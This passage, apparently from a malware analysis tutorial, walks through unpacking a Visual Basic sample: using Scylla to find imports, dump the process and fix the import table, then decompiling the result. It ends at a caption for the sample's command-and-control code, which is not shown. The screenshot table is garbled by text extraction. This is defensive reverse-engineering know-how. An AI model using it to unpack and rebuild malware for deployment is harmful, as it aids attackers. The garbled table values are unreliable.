Scylla found several imports in the unpacked executable:|                                                                                                                                                                                                                    | Imports                                 |                                                                                         |                            |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------------------------------------------------------|----------------------------|--|--|--|
| ntdll.dll (6) FThunk: 00001000<br>⊞…√<br>wininet.dll (4) FThunk: 0000101C<br>⊞…√<br>shell32.dll (1) FThunk: 00001030<br>ਿ৺<br>kernel32.dll (7) FThunk: 00001038<br>⊞…√<br>msvbvm60.dll (52) FThunk: 00001058<br>ਿ৺ |                                         |                                                                                         |                            |  |  |  |
|                                                                                                                                                                                                                    | Show Invalid<br>Show Suspect            | <b>IAT</b> found<br>$-23$<br><b>IAT</b> found:<br>Start: 00401000<br>Size: 0x0128 (296) | Clear                      |  |  |  |
| <b>OEP</b><br>VA                                                                                                                                                                                                   | <b>IAT Info</b><br>004012D4<br>00401000 | ОК                                                                                      | Dump<br>PE Rebuild<br>Dump |  |  |  |
| <b>Size</b>                                                                                                                                                                                                        | 00000128                                | Get Imports                                                                             | Fix Dump                   |  |  |  |

We can view the eventual invalid and suspected imports and remove them – however, in this case, it is not required. We can just dump the executable by pressing button *Dump*.



Then, it is very important to recover the found import table by clicking *Fix Dump* and pointing to the dumped file. As a result, we should get an executable named by Scylla in the following pattern: < original name> dump\_SCY.exe.

Now, we got the unpacked file that we can load under the debugger again. But, most importantly, we can decompile it by a [Visual Basic Decompiler](https://www.vb-decompiler.org/) to see all the insights of the code.



Example of the decompiled code – part responsible for communication with the CnC (click to enlarge):